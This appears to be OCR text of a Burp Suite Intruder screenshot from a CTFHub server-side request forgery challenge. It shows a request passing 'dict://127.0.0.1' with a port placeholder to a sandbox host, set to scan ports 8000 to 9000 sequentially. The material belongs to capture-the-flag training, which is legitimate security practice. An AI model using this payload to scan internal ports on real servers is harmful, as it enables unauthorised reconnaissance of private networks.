 1 GET /?url=dict://127.0.0.1:§§ HTTP/1.1
2 Host: challenge-5aa4e1f4977aaf61.sandbox.ctfhub.com:10800
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
数字范围
类型: Sequential 随机
从: 8000
到(To): 9000
间隔: 1
数量: